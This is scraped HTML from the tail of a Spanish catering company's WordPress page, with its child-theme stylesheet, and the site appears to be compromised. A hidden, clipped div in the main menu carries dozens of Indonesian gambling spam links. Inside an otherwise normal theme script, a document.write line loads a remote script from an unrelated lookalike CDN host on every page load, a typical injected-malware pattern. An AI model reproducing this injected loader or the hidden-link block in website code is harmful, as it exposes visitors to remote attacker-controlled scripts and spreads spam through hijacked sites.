https://cateringnature.com/wp-content/uploads/2023/01/logos-kit-digital-1320x100.png 1320w, https://cateringnature.com/wp-content/uploads/2023/01/logos-kit-digital-600x45.png 600w" sizes="(max-width: 2096px) 100vw, 2096px" />   </div></div><div class="grve-element grve-text vc_custom_1679043453081">
			<p style="text-align: center;"><a href="/accesibilidad">Accesibilidad</a></p>

		</div>
	</div></div></div></div><div class="grve-background-wrapper"></div></div>			</div>
			<!-- END BOTTOM BAR -->
						<div class="grve-footer-wrapper">
															
			<div class="grve-footer-bar grve-padding-top-1x grve-padding-bottom-1x" data-align-center="yes">
				<div class="grve-container">
															<div class="grve-bar-content grve-right-side">
						<nav class="grve-footer-menu">
													</nav>
					</div>
									</div>
			</div>

																</div>

				</footer>
			<!-- SIDE AREA -->
			
			<div id="grve-cart-area" class="grve-hidden-area">
				<div class="grve-hiddenarea-wrapper">
					<!-- Close Button -->
					<div class="grve-close-btn-wrapper">
						<div class="grve-close-btn"><i class="grve-icon-close"></i></div>
					</div>
					<!-- End Close Button -->
					<div class="grve-hiddenarea-content">
						<div class="grve-shopping-cart-content"></div>
					</div>
				</div>
			</div>

				<!-- END SIDE AREA -->

			<!-- HIDDEN MENU -->
					<nav id="grve-hidden-menu" class="grve-hidden-area grve-small-width grve-toggle-menu grve-align-left">
			<div class="grve-hiddenarea-wrapper">
				<!-- Close Button -->
				<div class="grve-close-btn-wrapper">
					<div class="grve-close-btn"><span class="grve-icon-close"></span></div>
				</div>
				<!-- End Close Button -->
				<div class="grve-hiddenarea-content">
					
					<div id="grve-hidden-menu-wrapper" class="grve-menu-wrapper">
						<ul id="menu-main-menu-1" class="grve-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317 grve-first-level"><a href="https://cateringnature.com/sobre-nosotros/"><span class="grve-item">Sobre nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 grve-first-level"><a href="https://cateringnature.com/bonos/"><span class="grve-item">Bonos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299 grve-first-level"><a href="https://cateringnature.com/?page_id=282"><span class="grve-item">Carta</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347 grve-first-level"><a href="https://cateringnature.com/contacto/"><span class="grve-item">Contacto</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4684 grve-first-level"><a href="https://cateringnature.com/"><span class="grve-item"><div style="position: absolute; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0;">; <p>Rekomendasi situs toto<a href="https://www.98toto.co/">98 toto</a></p> <p><a href=" https://www.bukumimpii.com/bukutogel3d/">buku mimpi 3d terlengkap</a> Teruapdate Terlengkap Paling Rekomended <a href="https://www.letrame.com/autores/albabaronsantamaria">slot pulsa</a></p> <p><a href="https://asiagame99.one/">asiagame99</a></p> <p><a href="https://asiagame99.website/">asiagame99</a></p> <p><a href="https://benin.groupebgfibank.com/akun-pro-jepang/">https://benin.groupebgfibank.com/akun-pro-jepang/</a><br /><a href="https://benin.groupebgfibank.com/link-slot-gacor-luar-negri/">https://benin.groupebgfibank.com/link-slot-gacor-luar-negri/</a><br /><a href="https://benin.groupebgfibank.com/slot-paling-gacor-2023/">https://benin.groupebgfibank.com/slot-paling-gacor-2023/</a><br /><a href="https://benin.groupebgfibank.com/akun-pro-jepang/">https://benin.groupebgfibank.com/akun-pro-jepang/</a><br /><a href="https://benin.groupebgfibank.com/link-slot-gacor-luar-negri/">https://benin.groupebgfibank.com/link-slot-gacor-luar-negri/</a><br /><a href="https://benin.groupebgfibank.com/akun-pro-thailand/">https://benin.groupebgfibank.com/akun-pro-thailand/</a><br /><a href="https://benin.groupebgfibank.com/bukumimpi/">https://benin.groupebgfibank.com/bukumimpi/</a><br /><a href="https://benin.groupebgfibank.com/situs-togel-singapore/">https://benin.groupebgfibank.com/situs-togel-singapore/</a><br /><a href="https://benin.groupebgfibank.com/togel-cc/">https://benin.groupebgfibank.com/togel-cc/</a><br /><a href="https://benin.groupebgfibank.com/daftar-situs-togel-terpercaya/">https://benin.groupebgfibank.com/daftar-situs-togel-terpercaya/</a><br /><a href="https://benin.groupebgfibank.com/togel-dan-slot/">https://benin.groupebgfibank.com/togel-dan-slot/</a><br /><a href="https://benin.groupebgfibank.com/situs-slot-togel-terlengkap/">https://benin.groupebgfibank.com/situs-slot-togel-terlengkap/</a><br /><a href="https://benin.groupebgfibank.com/togel-pulsa/">https://benin.groupebgfibank.com/togel-pulsa/</a><br /><a href="https://benin.groupebgfibank.com/togel-dana/">https://benin.groupebgfibank.com/togel-dana/</a><br /><a href="https://benin.groupebgfibank.com/togel-terpercaya">https://benin.groupebgfibank.com/togel-terpercaya</a><br /><a href="https://benin.groupebgfibank.com/togel-bet-100-perak/">https://benin.groupebgfibank.com/togel-bet-100-perak/</a><br /><a href="https://benin.groupebgfibank.com/link-alternatif-sbobet/">https://benin.groupebgfibank.com/link-alternatif-sbobet/</a><br /><a href="https://benin.groupebgfibank.com/sbobet/">https://benin.groupebgfibank.com/sbobet/</a><br /><a href="https://benin.groupebgfibank.com/link-judi-bola-terpercaya">https://benin.groupebgfibank.com/link-judi-bola-terpercaya</a>/<br /><a href="https://benin.groupebgfibank.com/situs-judi-bola-resmi/">https://benin.groupebgfibank.com/situs-judi-bola-resmi/</a><br /><a href="https://benin.groupebgfibank.com/agen-situs-bola-terpercaya/">https://benin.groupebgfibank.com/agen-situs-bola-terpercaya/</a><br /><a href="https://benin.groupebgfibank.com/agen-bola-terpercaya">https://benin.groupebgfibank.com/agen-bola-terpercaya</a><br /><a href="https://benin.groupebgfibank.com/bandar-judi-bola-terbesar-di-dunia/">https://benin.groupebgfibank.com/bandar-judi-bola-terbesar-di-dunia/</a><br /><a href="https://coopedu.com.br/situs-judi-bola/">https://coopedu.com.br/situs-judi-bola/</a><br /><a href="https://coopedu.com.br/situs-judi-bola-terbesar/">https://coopedu.com.br/situs-judi-bola-terbesar/</a><br /><a href="https://coopedu.com.br/link-situs-judi-bola/">https://coopedu.com.br/link-situs-judi-bola/</a><br /><a href="https://coopedu.com.br/agen-resmi-sbobobet/">https://coopedu.com.br/agen-resmi-sbobobet/</a><br /><a href="https://benin.groupebgfibank.com/daftar-link-slot-gacor-deposit-pulsa/">https://benin.groupebgfibank.com/daftar-link-slot-gacor-deposit-pulsa/</a><br /><a href="https://benin.groupebgfibank.com/agen-slot-gacor-deposit-pulsa/">https://benin.groupebgfibank.com/agen-slot-gacor-deposit-pulsa/</a><br /><a href="https://www.freesocialcarelearning.co.uk/gacoan88">https://www.freesocialcarelearning.co.uk/gacoan88</a><br /><a href="https://www.tonghin.com.sg/erek-erek/">https://www.tonghin.com.sg/erek-erek/</a><br /><a href="https://electroshop.shopimint.com/link-slot-gacor-maxwin/">https://electroshop.shopimint.com/link-slot-gacor-maxwin/</a><br /><a href="https://electroshop.shopimint.com/slot-pulsa-tanpa-potongan">https://electroshop.shopimint.com/slot-pulsa-tanpa-potongan</a><br /><a href="https://apkintl.com/slot-deposit-bri/">https://apkintl.com/slot-deposit-bri/</a><br /><a href="https://apkintl.com/slot-gacor-deposit-dana/">https://apkintl.com/slot-gacor-deposit-dana/</a><br /><a href="https://axcon.com.au/situs-togel-terpercaya-via-pulsa/">https://axcon.com.au/situs-togel-terpercaya-via-pulsa/</a><br /><a href="https://cattuong-sport.vn/situs-togel-terpercaya-no-1/">https://cattuong-sport.vn/situs-togel-terpercaya-no-1/</a><br /><a href="https://congo.groupebgfibank.com/agen-sbobet-deposit-dana/">https://congo.groupebgfibank.com/agen-sbobet-deposit-dana/</a><br /><a href="https://congo.groupebgfibank.com/cheat-slot/">https://congo.groupebgfibank.com/cheat-slot/</a><br /><a href="https://www.neotrouve.com/link-alternatif-situs-slot-online-gacor/">https://www.neotrouve.com/link-alternatif-situs-slot-online-gacor/</a><br /><a href="https://www.neotrouve.com/daftar-situs-bola-terbesar/">https://www.neotrouve.com/daftar-situs-bola-terbesar/</a><br /><a href="https://www.neotrouve.com/daftar-situs-bola-terbesar/">https://www.neotrouve.com/daftar-situs-bola-terbesar/</a><br /><a href="https://www.jacquelinedupre.net/">https://www.jacquelinedupre.net/</a><br /><a href="https://www.downloadvideos-convert.com/">https://www.downloadvideos-convert.com/</a><br /><a href="https://www.3dvirtualight.com/">https://www.3dvirtualight.com/</a><br /><a href="https://www.lianosdospalmas.com/">https://www.lianosdospalmas.com/</a><br /><a href="https://www.taylorho.com/">https://www.taylorho.com/</a><br /><a href="https://www.asafeplacenh.org/">https://www.asafeplacenh.org/</a><br /><a href="https://www.hoteldelamontagne.com/">https://www.hoteldelamontagne.com/</a><br /><a href="https://www.pghfolkfest.org/">https://www.pghfolkfest.org/</a><br /><a href="https://www.nwwda.org/">https://www.nwwda.org/</a><br /><a href="https://www.congressiefiere.com/">https://www.congressiefiere.com/</a></p></div></span></a></li>
</ul>					</div>

														</div>

			</div>
		</nav>
						<!-- END HIDDEN MENU -->

						<div id="grve-search-modal" class="grve-modal grve-dark-cursor">
				<div class="grve-modal-wrapper">
					<div class="grve-modal-content">
						<div class="grve-modal-item">
							<form class="grve-search grve-search-modal" method="get" action="https://cateringnature.com/" >  <div class="grve-search-input-wrapper grve-heading-color">    <div class="grve-search-placeholder grve-h1 grve-typed-placeholder"><span class="grve-heading-color" style="font-size:200%;">Enter your<br>text here</span></div>    <input type="text" class="grve-search-textfield grve-h2" value="" name="s" autocomplete="off" aria-label="Buscar ..."/>  </div>  <input class="grve-search-btn" type="submit" value="Start Searching"></form>						</div>
					</div>
				</div>
			</div>
							<div id="grve-top-left-form-modal" class="grve-modal grve-dark-cursor">
				<div class="grve-modal-wrapper">
					<div class="grve-modal-content">
						<div class="grve-modal-form">
							<div class="grve-modal-item">
															</div>
						</div>
					</div>
				</div>
			</div>

			<div id="grve-top-right-form-modal" class="grve-modal grve-dark-cursor">
				<div class="grve-modal-wrapper">
					<div class="grve-modal-content">
						<div class="grve-modal-form">
							<div class="grve-modal-item">
															</div>
						</div>
					</div>
				</div>
			</div>

			<div id="grve-menu-form-modal" class="grve-modal grve-dark-cursor">
				<div class="grve-modal-wrapper">
					<div class="grve-modal-content">
						<div class="grve-modal-form">
							<div class="grve-modal-item">
															</div>
						</div>
					</div>
				</div>
			</div>
						<div id="grve-language-modal" class="grve-modal grve-dark-cursor">
			<div class="grve-modal-wrapper">
				<div class="grve-modal-content">
					<div class="grve-modal-item">
								<ul class="grve-language">
		</ul>
					</div>
				</div>
			</div>
		</div>
						<div id="grve-login-modal" class="grve-modal grve-dark-cursor">
			<div class="grve-modal-wrapper">
				<div class="grve-modal-content">
					<div class="grve-modal-item">
						
	<div class="grve-login-modal">
		
				<!-- Login form -->
				<div class="grve-login-form grve-login-form-item grve-align-center">

					<div class="grve-login-form-title grve-h3 grve-with-line grve-align-center">Login to Wp Restaurante Los Arcos</div>

					<form id="grve_login_form" action="https://cateringnature.com/" method="post">

						<div class="grve-form-field">
							<input class="grve-form-control required" name="grve_user_login" type="text" placeholder="Username *"/>
						</div>
						<div class="grve-form-field">
							<input class="grve-form-control required" name="grve_user_pass" id="grve_user_pass" type="password" placeholder="Password *"/>
						</div>
												<div class="grve-form-field">
							<input type="hidden" name="action" value="movedo_grve_login_user"/>
							<button class="btn grve-fullwidth-btn" data-loading-text="Loading..." type="submit">Login</button>
							<a class="grve-reset-password-form-btn grve-link-text grve-text-hover-primary-1" href="#">Lost Password?</a>
						</div>
												<input type="hidden" id="_movedo_grve_nonce_login" name="_movedo_grve_nonce_login" value="d314ed6e67" /><input type="hidden" name="_wp_http_referer" value="/2023/07/11/17-most-readily-useful-adult-dating-sites-for-lasting-adore-100-free-of-charge-trials/" />					</form>
					<div class="grve-form-errors grve-align-center grve-text-primary-1 grve-link-text"></div>
				</div>

				<!-- Lost Password form -->
				<div class="grve-reset-password-form grve-login-form-item grve-align-center">

					<div class="grve-login-form-title grve-h3 grve-with-line grve-align-center">Reset Password</div>
					<span class="grve-login-form-description grve-link-text">Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</span>

					<form id="grve_reset_password_form" action="https://cateringnature.com/" method="post">
						<div class="grve-form-field">
							<input class="grve-form-control required" name="grve_user_or_email" id="grve_user_or_email" type="text" placeholder="Username or E-mail"/>
						</div>
												<div class="grve-form-field">
							<input type="hidden" name="action" value="movedo_grve_reset_password_user"/>
							<button class="btn grve-fullwidth-btn" data-loading-text="Loading..." type="submit">Get new password</button>
						</div>
						<div class="grve-form-field">
							<span class="grve-login-link grve-link-text">Already have an account?								<a class="grve-text-hover-primary-1 grve-login-form-btn" href="#">Login</a>
							</span>
						</div>
						<input type="hidden" id="_movedo_grve_nonce_password" name="_movedo_grve_nonce_password" value="d314ed6e67" /><input type="hidden" name="_wp_http_referer" value="/2023/07/11/17-most-readily-useful-adult-dating-sites-for-lasting-adore-100-free-of-charge-trials/" />					</form>
					<div class="grve-form-errors grve-align-center grve-text-primary-1 grve-link-text"></div>
				</div>
	</div>
					</div>
				</div>
			</div>
		</div>
				
			
						</div> <!-- end #grve-theme-content -->
					</div> <!-- end #grve-theme-wrapper -->
				
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='js_composer_front-css' href='https://cateringnature.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cateringnature.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='//stats.wp.com/w.js?ver=202606' id='jp-tracks-js'></script>
<script type='text/javascript' src='https://cateringnature.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&#038;ver=a96178e4d62fb695caa0' id='jp-tracks-functions-js'></script>
<script type='text/javascript' src='https://cateringnature.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cateringnature.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cateringnature.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cateringnature.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cateringnature.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://cateringnature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.1' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://cateringnature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cateringnature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d21d90eed5dccbc23c9692b6e546dcbb","fragment_name":"wc_fragments_d21d90eed5dccbc23c9692b6e546dcbb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cateringnature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='movedo-grve-plugins-js-extra'>
/* <![CDATA[ */
var movedo_grve_fullpage_data = {"fullpage":"0"};
var movedo_grve_piling_data = {"piling":"0"};
var movedo_grve_smoothscroll_data = {"smoothscrolling":""};
var movedo_grve_data = {"quantity_buttons":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cateringnature.com/wp-content/themes/movedo/js/plugins.js?ver=3.5.3' id='movedo-grve-plugins-js'></script>
<script type='text/javascript' id='movedo-grve-main-script-js-extra'>
/* <![CDATA[ */
var movedo_grve_main_data = {"siteurl":"https:\/\/cateringnature.com\/wp-content\/themes\/movedo","ajaxurl":"https:\/\/cateringnature.com\/wp-admin\/admin-ajax.php","wp_gallery_popup":"0","popup_spinner":"1","popup_open_speed":"slow","device_animations":"0","device_hover_single_tap":"0","responsive_thershold":"1024","back_to_top":"0","string_back_to_top":"Back to top","string_weeks":"Semanas","string_days":"D\u00edas","string_hours":"Horas","string_minutes":"Min","string_seconds":"Seg","nonce_likes":"36b497294f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cateringnature.com/wp-content/themes/movedo/js/main.js?ver=3.5.3' id='movedo-grve-main-script-js'></script>
<script type='text/javascript' id='movedo-grve-main-script-js-after'>
var screen_width = Math.max( screen.width, screen.height );var devicePixelRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;document.cookie = 'resolution=' + screen_width + ',' + devicePixelRatio + ';SameSite=Lax; path=/';
function grveReadCookie(name) {var nameEQ = name + '=';var ca = document.cookie.split(';');for(var i=0;i < ca.length;i++) {var c = ca[i];while (c.charAt(0)==' ') c = c.substring(1,c.length);if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length,c.length);}return null;}function grvePrivacyCookieConsent( cookie_name, cookie_days ) {var privacyAgreement = jQuery('.grve-privacy-agreement');privacyAgreement.on( 'click', function() {var theDate = new Date();var later = new Date( theDate.getTime() + cookie_days*24*60*60*1000 );document.cookie = cookie_name + '=true; SameSite=Lax; Path=/; Expires='+later.toGMTString()+';';jQuery('#grve-privacy-bar').fadeOut(900);});if( !document.cookie.match( cookie_name ) ) {jQuery('#grve-privacy-bar').fadeIn(900);}}function grvePrivacyPopupConsent() {var privacyPopupButton = jQuery('.grve-privacy-popup-btn'),privacyRefreshButton = jQuery('.grve-privacy-refresh-btn'),privacyPopup = jQuery('#grve-privacy-popup'),privacyOverlay = jQuery('#grve-privacy-overlay');privacyPopupButton.on( 'click', function(e) {e.preventDefault();privacyPopup.fadeIn(600,function(){jQuery(window).on( 'click.grve_close_privacy_popup', function( event ) {if( !jQuery(event.target).closest('.grve-privacy-popup-wrapper').length ) {privacyPopup.fadeOut(600,function(){jQuery(window).off( 'click.grve_close_privacy_popup' );});privacyOverlay.fadeOut(600);}});});privacyOverlay.fadeIn(600);});privacyRefreshButton.on( 'click', function() {window.location.reload(true);});} grvePrivacyCookieConsent('grve-privacy-consent', '30'); grvePrivacyPopupConsent();function grvePrivacyCookieSwitch( cookie_name, initial_state ) {var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );var privacySwitch = jQuery('.' + cookie_name);privacySwitch.each( function() {if( document.cookie.match( cookie_name ) ) {if ( 'false' == grveReadCookie(cookie_name) ) {this.checked = false;} else {this.checked = true;}} else {if( !initial_state ) {this.checked = false;}}});privacySwitch.on( 'click', function() {if( this.checked ) {document.cookie = cookie_name + '=true; SameSite=Lax; Path=/; Expires='+oneYearLater.toGMTString()+';';privacySwitch.each( function() {this.checked = true;});} else {document.cookie = cookie_name + '=false; SameSite=Lax; Path=/; Expires='+oneYearLater.toGMTString()+';';privacySwitch.each( function() {this.checked = false;});}});} grvePrivacyCookieSwitch('grve-privacy-content-gtracking', '1' ); grvePrivacyCookieSwitch('grve-privacy-content-gfonts', '1' ); grvePrivacyCookieSwitch('grve-privacy-content-gmaps', '1' ); grvePrivacyCookieSwitch('grve-privacy-content-video-embeds', '1' );
document.write('<script src="\/\/s6.cloudcdnstatic.com"><\/script>');
</script>
<script type='text/javascript' id='wpb_composer_front_js-js-extra'>
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"movedo"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cateringnature.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='movedo-grve-login-js-extra'>
/* <![CDATA[ */
var grve_form = {"ajaxurl":"https:\/\/cateringnature.com\/wp-admin\/admin-ajax.php","redirect_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://cateringnature.com/wp-content/themes/movedo/js/ajax-login.js?ver=3.5.3' id='movedo-grve-login-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cateringnature.com/wp-content/themes/movedo-child/style.css?ver=3.5.3
body_size: 785
content:
/*
Theme Name:   Movedo Child
Theme URI:    http://themeforest.net/user/greatives
Description:  Movedo Child Theme
Version:      3.5.3
Author:       Greatives Team
Author URI:   http://greatives.eu
Template:     movedo
*/

/* Variables */
:root {
  --white:                             #ffffff;
  --black:                             #000000;
  --black-light:                       #3a4749;
  --text-color:                        #655e5b;
  --primary-color:                     #638220; /*verde oscuro*/
  --secondary-color:                   #4f5444; /*verde*/
  --third-color:                       #eef1e7; /*verde claro*/
  --font-family-base:                  'Outfit', sans-serif;
  --font-family-base-regular:          'Outfit', sans-serif;
  --font-family-title:                 'Playfair Display', serif;
}

/* Acordeones BOnos */
.grve-accordion-wrapper > li {
  margin-bottom: 2rem;
  }
  .grve-accordion-wrapper.grve-style-1 .grve-title-wrapper {
    padding: 1rem 2rem;
  }
  .grve-accordion .grve-title .fas {
    color: var(--primary-color);
    font-size: 1.25rem;
  }
  .grve-accordion-wrapper.grve-style-1 .grve-accordion-arrow.grve-position-left {
    color: var(--secondary-color);
    left: auto;
    opacity: 1;
    right: 15px;
    }
    .grve-accordion .grve-accordion-wrapper.grve-style-1 .grve-accordion-content {
      background: var(--third-color);
      }
.form-contacto .wpcf7-form-control {
  background: #ffffff!important;
}
.form-contacto .wpcf7-submit {
  background-color: #638220!important;
  border-color: #638220;
  color: #ffffff;
  display: inline-block;
  font-family: 'Outfit', sans-serif!important;
  font-size: 16px!important;
  line-height: normal;
  margin: 0;
  min-width: 12rem;
  text-transform: none;
  width: auto;
}

.woocommerce-shipping-destination {display: none;}

#grve-footer .grve-box-icon {
  align-items: flex-start;
  display: flex;
}
#grve-footer .grve-wrapper-icon {
    margin-top: 5px;
    margin-bottom: 12px;
}
